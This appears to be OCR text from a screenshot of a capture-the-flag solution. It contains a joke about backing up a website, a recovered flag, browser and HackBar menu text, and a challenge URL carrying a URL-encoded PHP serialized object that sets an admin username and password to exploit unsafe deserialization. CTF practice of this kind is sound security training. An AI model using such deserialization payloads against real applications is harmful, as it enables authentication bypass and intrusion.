 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{249d1a83-3314-47d3-9630-49a4b451a50a}
Syclover @ cl4y
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
SQL XSS Other Contribute now! Hac
http://dc9ec118-ee1c-41e1-998d-99b89a78c3f2.node4.buuoj.cn:81/?select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7D